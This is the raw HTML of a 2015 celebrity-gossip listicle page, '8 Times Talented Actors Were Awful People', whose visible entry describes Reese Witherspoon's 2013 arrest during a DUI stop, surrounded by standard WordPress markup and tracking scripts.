<link rel='stylesheet' id='parent-style-css' href='https://www.famefocus.com/wp-content/themes/devoe/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fontawesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-style-css' href='https://www.famefocus.com/wp-content/themes/fame-focus/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='iecss-css' href='https://www.famefocus.com/wp-content/themes/fame-focus/css/iecss.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='media-queries-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-fashion-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/style-fashion.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='googlefonts-css' href='//fonts.googleapis.com/css?family=Oswald:400,700|Open+Sans:300,400,600,700,800' type='text/css' media='screen' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen%2BSans%3A300%2C400%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.famefocus.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.famefocus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.famefocus.com/wp-json/wp/v2/posts/4133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.famefocus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.famefocus.com/?p=4133' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.famefocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.famefocus.com%2Fcelebrity%2F8-times-talented-actors-were-awful-people%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.famefocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.famefocus.com%2Fcelebrity%2F8-times-talented-actors-were-awful-people%2F&#038;format=xml" />
 
			<meta property="fb:app_id" content="705363276239451" />
				<script type="text/javascript">
			var dataLayer = dataLayer || [];
			dataLayer.push({ 'cache_group': '', 'post_id': '4133', 'post_type': 'post', 'event': 'monkey_utils' });
		</script>
	
<style type="text/css">





.single .archive-list-out,
.single .archive-list-in {
	margin-right: 0;
	}

.feat-sub-out,
.feat-sub-in {
	margin-right: 0;
	}

.feat-main-sub {
	margin-left: 1.48075024679%; /* 15px / 1013px */
	width: 32.3461665021%; /* 327.66px / 1013px */
	}

.feat-main-sub:first-child {
	margin-left: 0;
	}

.page .post-body-out,
.page .post-body-in {
	margin-left: 0;
	overflow: visible;
	}

@media screen and (max-width: 1002px) {
#foot-wrap {
	margin-bottom: 55px;
	}
}



@media screen and (max-width: 767px) {
	#main-nav-wrap {
		top: 0 !important;
		}

	header {
		height: 60px;
		}
}


@media screen and (max-width: 1249px) and (min-width: 1099px) {
.feat-mobi .head-latest-text h2 {
	font-size: 1.2rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 1099px) and (min-width: 1004px) {
.feat-mobi .head-latest-text h2 {
	font-size: 1.2rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 1003px) and (min-width: 900px) {
.feat-mobi .head-latest-text h2 {
	font-size: .9rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 899px) and (min-width: 768px) {
.feat-mobi .head-latest-text h2 {
	font-size: .9rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}


</style>

<style type="text/css">
</style>

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.famefocus.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'beab4149-6ae5-49ba-b054-3e0670805bc0';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.famefocus.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3e92607c-8739-4c7c-a9d2-0fad99546ed2";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['colors']['circle.background'] = '#ee0077';
oneSignal_options['notifyButton']['colors']['circle.foreground'] = 'white';
oneSignal_options['notifyButton']['colors']['pulse.color'] = '#ee0077';
oneSignal_options['notifyButton']['colors']['dialog.button.background'] = '#ee0077';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- There is no amphtml version available for this URL. -->
</head>

<body class="wp-singular post-template-default single single-post postid-4133 single-format-standard paged-2 single-paged-2 wp-theme-devoe wp-child-theme-fame-focus">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMGHJC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="site">
<div class="fly-but-wrap">
	<span></span>
	<span></span>
	<span></span>
	<span></span>
</div><!--fly-but-wrap-->
<div id="fly-wrap">
		<div class="fly-bottom-wrap">
			<span class="fly-soc-head left relative">Connect</span>
			<ul class="fly-bottom-soc left relative">
									<a href="https://www.facebook.com/focusonfame" alt="Facebook" target="_blank">
						<li class="fb-soc">
							<i class="fa fa-facebook-square fa-2"></i>
						</li>
					</a>
													<a href="https://twitter.com/focusfame" alt="Twitter" target="_blank">
						<li class="twit-soc">
							<i class="fa fa-twitter fa-2"></i>
						</li>
					</a>
																									<a href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q" alt="Youtube" target="_blank">
						<li class="yt-soc">
							<i class="fa fa-youtube-play fa-2"></i>
						</li>
					</a>
																					<a href="https://www.famefocus.com/feed/rss/" target="_blank">
						<li class="rss-soc">
							<i class="fa fa-rss fa-2"></i>
						</li>
					</a>
							</ul>
			<div class="fly-to-top back-to-top left relative">
				<i class="fa fa-angle-up fa-3"></i>
				<span class="to-top-text">To Top</span>
			</div><!--fly-to-top-->
		</div><!--fly-bottom-wrap-->
		<div class="fly-search-out">
			<div class="fly-search-in">
				<div class="fly-but-search left relative">
					<form method="get" id="searchform" action="https://www.famefocus.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>				</div><!--fly-but-search-->
			</div><!--fly-search-in-->
		</div><!--fly-search-out-->
		<div id="fly-menu-wrap">
				<div class="fly-menu-out">
					<div class="fly-menu-in">
						<nav class="main-menu left relative">
							<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3895"><a href="https://www.famefocus.com/news/">News</a></li>
<li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://www.famefocus.com/video/">Video</a></li>
<li id="menu-item-42428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42428"><a target="_blank" href="https://twitter.com/focusfame">Fame on Twitter</a></li>
<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3896"><a href="https://www.famefocus.com/movies/">Movies</a></li>
<li id="menu-item-42432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42432"><a target="_blank" href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q">YouTube Channel</a></li>
<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3897"><a href="https://www.famefocus.com/tv/">TV</a></li>
<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3891"><a href="https://www.famefocus.com/entertainment/">Entertainment</a></li>
<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3890"><a href="https://www.famefocus.com/celebrity/">Celebrity</a></li>
<li id="menu-item-5636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5636"><a href="https://www.famefocus.com/about/">About</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55038"><a href="https://www.monkeymediainc.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-31442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31442"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li id="menu-item-31443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31443"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li id="menu-item-42430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42430"><a target="_blank" href="https://www.facebook.com/focusonfame/">Famebook</a></li>
</ul></div>						</nav>
					</div><!--fly-menu-in-->
				</div><!--fly-menu-out-->
		</div><!--fly-menu-wrap-->
</div><!--fly-wrap-->	<div id="site-out">
		<div id="site-in">
		</div><!--site-in-->
		<div id="site-fixed">
	<header>
		<div id="main-nav-wrap">
			<div class="main-nav-out">
				<div class="main-nav-in">
					<div id="main-nav-contain" class="relative">
						<div class="main-nav-contain-out">
							<div id="main-nav-logo" class="left relative">
																	<a itemprop="url" href="https://www.famefocus.com"><img src="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo.png" srcset="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo.png 1x, //www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo@2x.png 2x" alt="Fame Focus" /></a>
																							</div><!--main-nav-logo-->
							<div class="main-nav-contain-in">
								<div id="main-nav-right" class="left relative">
																			<div class="small-nav-wrap" class="left relative">
											<div class="menu"><ul>
<li class="page_item page-item-192"><a href="https://www.famefocus.com/about/">About</a></li>
<li class="page_item page-item-8720"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li class="page_item page-item-193"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-3392"><a href="https://www.famefocus.com/">Home</a></li>
<li class="page_item page-item-191"><a href="https://www.famefocus.com/privacy/">Privacy</a></li>
<li class="page_item page-item-23248"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li class="page_item page-item-194"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
</ul></div>
										</div><!--small-nav-wrap-->
																	</div><!--main-nav-right-->
							</div><!--main-nav-contain-in-->
						</div><!--main-nav-contain-out-->
					</div><!--main-nav-contain-->
				</div><!--main-nav-in-->
			</div><!--main-nav-out-->
		</div><!--main-nav-wrap-->
	</header>

	
	<div id="content-out" class="relative">
		<div id="content-in" class="relative">
														<div class="sec-marg-out relative">
					<div class="sec-marg-in">
						<div id="top-posts-wrap" class="left relative">
							<div class="horz-list-wrap left relative">
								<ul class="horz-list left relative">
																			<li>
											<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																	</ul>
							</div><!--horz-list-wrap-->
						</div><!--top-posts-wrap-->
					</div><!--sec-marg-in-->
				</div><!--sec-marg-out-->
										<div id="main-content-wrap" class="left relative">
				<div id="main-content-contain" class="left relative infinite-content">
		<div id="content-wrap" class="left relative"  itemscope itemtype="http://schema.org/Article">
		<div class="sec-marg-out4 relative">
			<div class="sec-marg-in4">
				<article class="post-4133 post type-post status-publish format-standard has-post-thumbnail hentry category-celebrity tag-brax tag-cropped tag-out003 tag-pushed">
					<div id="post-header" class="left relative">
						<div class="sec-marg-out relative">
							<div class="sec-marg-in">
								<div class="post-info-top left relative">
									<span class="post-cat"><a href="https://www.famefocus.com/celebrity/">Celebrity</a></span><span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2015-04-02" pubdate>April 2, 2015</time></span><span class="post-view-all-link"><a href="https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/?listview=all">View All</a></span>								</div><!--post-info-top-->
								<h1 class="post-title left" itemprop="name headline">8 Times Talented Actors Were Awful People</h1>
																<div class="post-info-left left relative show-mobile">
									<div class="sec-marg-out relative">
										<div class="sec-marg-in">
											<div class="post-info-left-top left relative">
																									<div class="author-info left relative">
														<div class="author-img left relative">
															<img data-del="avatar" src='https://www.famefocus.com/wp-content/uploads/2017/03/1001680_10153069448755188_13679532_n-150x150.jpg' class='avatar pp-user-avatar avatar-120 photo ' height='120' width='120'/>														</div><!--author-img-->
														<span class="author-name vcard fn" itemprop="author"><a href="https://www.famefocus.com/author/katie/" title="Posts by Katie Rosbottom" rel="author">Katie Rosbottom</a></span>
													</div><!--author-info-->
																																											
																							</div><!--post-info-left-top-->
											<div class="post-info-left-bot left relative">
																							<div class="post-soc-out">
													<div class="post-soc-in">
														<div class="post-soc-share left relative">
															<div class="soc-count-mobi">
																						
															</div><!--soc-count-mobi-->
															<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/&t=8 Times Talented Actors Were Awful People', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="post-soc-fb left relative"><i class="fa fa-facebook fa-2"></i><span class="post-share-text">Share</span><span class="post-share-text"></span></div><!--post-soc-fb--></a>
															<a href="#" onclick="window.open('http://twitter.com/share?text=8 Times Talented Actors Were Awful People -&url=https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="post-soc-twit left relative"><i class="fa fa-twitter fa-2"></i><span class="post-share-text">Tweet</span><span class="post-share-text"></span></div><!--post-soc-twit--></a>
															<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/&media=https://www.famefocus.com/wp-content/uploads/2015/04/emma-roberts-e1442243377649-1000x600.jpg&description=8 Times Talented Actors Were Awful People', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="post-soc-pin left relative"><i class="fa fa-pinterest fa-2"></i><span class="post-share-text">Pin</span><span class="post-share-text"></span></div><!--post-soc-pin--></a>
														</div><!--post-soc-share-->
													</div><!--post-soc-in-->
												</div><!--post-soc-out-->
																																		<div class="prev-next-posts left relative">
													<div class="prev-next-item left relative"><a href="https://www.famefocus.com/celebrity/9-curvy-celebs-who-promote-a-positive-body-image/" rel="next"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2015/04/Mindy-Kaling-e1441914696143-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="celebs who promote a positive body image" decoding="async" fetchpriority="high" srcset="https://www.famefocus.com/wp-content/uploads/2015/04/Mindy-Kaling-e1441914696143-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2015/04/Mindy-Kaling-e1441914696143-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2015/04/Mindy-Kaling-e1441914696143-150x90.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>9 Curvy Celebs Who Promote a Positive Body Image</div></a></div><div class="prev-next-item left relative"><a href="https://www.famefocus.com/celebrity/the-8-celebs-who-used-to-be-bartenders-will-surprise-you/" rel="prev"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2015/04/jon-stewart-e1441736698126-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="celebs who used to be bartenders" decoding="async" srcset="https://www.famefocus.com/wp-content/uploads/2015/04/jon-stewart-e1441736698126-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2015/04/jon-stewart-e1441736698126-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2015/04/jon-stewart-e1441736698126-150x90.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>The 8 Celebs Who Used to Be Bartenders Will Surprise You</div></a></div>												</div><!--prev-next-posts-->
																						</div><!--post-info-left-bot-->
										</div><!--sec-marg-in-->
									</div><!--sec-marg-out-->
								</div><!--post-info-left-->
																							</div><!--sec-marg-in-->
						</div><!--sec-marg-out-->
					</div><!--post-header-->
					<div id="post-area" class="left relative">
												<div class="post-body-out">
														<div class="post-info-left left relative hide-mobile">
								<div class="sec-marg-out relative">
									<div class="sec-marg-in">
										<div class="post-info-left-top left relative">
																							<div class="author-info left relative">
													<div class="author-img left relative">
														<img data-del="avatar" src='https://www.famefocus.com/wp-content/uploads/2017/03/1001680_10153069448755188_13679532_n-150x150.jpg' class='avatar pp-user-avatar avatar-120 photo ' height='120' width='120'/>													</div><!--author-img-->
													<span class="author-name vcard fn" itemprop="author"><a href="https://www.famefocus.com/author/katie/" title="Posts by Katie Rosbottom" rel="author">Katie Rosbottom</a></span>
												</div><!--author-info-->
																																								
																					</div><!--post-info-left-top-->
										<div class="post-info-left-bot left relative">
																					<div class="post-soc-out">
												<div class="post-soc-in">
													<div class="post-soc-share left relative">
														<div class="soc-count-mobi">
																					
														</div><!--soc-count-mobi-->
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/&t=8 Times Talented Actors Were Awful People', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="post-soc-fb left relative"><i class="fa fa-facebook fa-2"></i><span class="post-share-text">Share</span><span class="post-share-text"></span></div><!--post-soc-fb--></a>
														<a href="#" onclick="window.open('http://twitter.com/share?text=8 Times Talented Actors Were Awful People -&url=https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="post-soc-twit left relative"><i class="fa fa-twitter fa-2"></i><span class="post-share-text">Tweet</span><span class="post-share-text"></span></div><!--post-soc-twit--></a>
														<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/celebrity/8-times-talented-actors-were-awful-people/&media=https://www.famefocus.com/wp-content/uploads/2015/04/emma-roberts-e1442243377649-1000x600.jpg&description=8 Times Talented Actors Were Awful People', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="post-soc-pin left relative"><i class="fa fa-pinterest fa-2"></i><span class="post-share-text">Pin</span><span class="post-share-text"></span></div><!--post-soc-pin--></a>
													</div><!--post-soc-share-->
												</div><!--post-soc-in-->
											</div><!--post-soc-out-->
																															<div class="prev-next-posts left relative">
												<div class="prev-next-item left relative"><a href="https://www.famefocus.com/celebrity/9-curvy-celebs-who-promote-a-positive-body-image/" rel="next"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2015/04/Mindy-Kaling-e1441914696143-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="celebs who promote a positive body image" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2015/04/Mindy-Kaling-e1441914696143-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2015/04/Mindy-Kaling-e1441914696143-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2015/04/Mindy-Kaling-e1441914696143-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>9 Curvy Celebs Who Promote a Positive Body Image</div></a></div><div class="prev-next-item left relative"><a href="https://www.famefocus.com/celebrity/the-8-celebs-who-used-to-be-bartenders-will-surprise-you/" rel="prev"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2015/04/jon-stewart-e1441736698126-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="celebs who used to be bartenders" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2015/04/jon-stewart-e1441736698126-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2015/04/jon-stewart-e1441736698126-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2015/04/jon-stewart-e1441736698126-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>The 8 Celebs Who Used to Be Bartenders Will Surprise You</div></a></div>											</div><!--prev-next-posts-->
																				</div><!--post-info-left-bot-->
									</div><!--sec-marg-in-->
								</div><!--sec-marg-out-->
							</div><!--post-info-left-->
														<div class="post-body-in">
								<div id="content-area" class="left relative" itemprop="articleBody">
																																																																					<div id="featured-image" class="left relative sec-feat">
																														<img itemprop="image" src="https://www.famefocus.com/wp-content/uploads/2015/04/emma-roberts-e1442243377649-1000x600.jpg" />
																													</div><!--featured-image-->
																																																																<div class="content-area-cont left relative">
										<div class="sec-marg-out relative">
											<div class="sec-marg-in">
												<div class="content-area-out">
													<div class="content-area-in">
														<div class="content-main left relative">
																																																																																																									<div id="featured-image" class="left relative prim-feat">
																																										<img itemprop="image" src="https://www.famefocus.com/wp-content/uploads/2015/04/emma-roberts-e1442243377649-1000x600.jpg" />
																																									</div><!--featured-image-->
																																																																																																				<h2>2. Reese Witherspoon</h2>
<p>The usually sweet and innocent actress had a bout with the law back in 2013. Witherspoon and her husband, Jim Toth, were pulled over for drunk driving in Atlanta. Instead of admitting their wrongdoing, Witherspoon attempted to name drop <em>herself</em> to escape any charges. Reese allegedly said, &#8220;Do you know my name?&#8221; and &#8220;You&#8217;re about to find out who I am &#8230; You are going to be on national news.&#8221; Toth was booked for a DUI and Witherspoon was arrested for disorderly conduct and obstruction of a police officer. She has since apologized to the police officers and the public. We hope the <em>Wild</em> actress learned her lesson.</p>
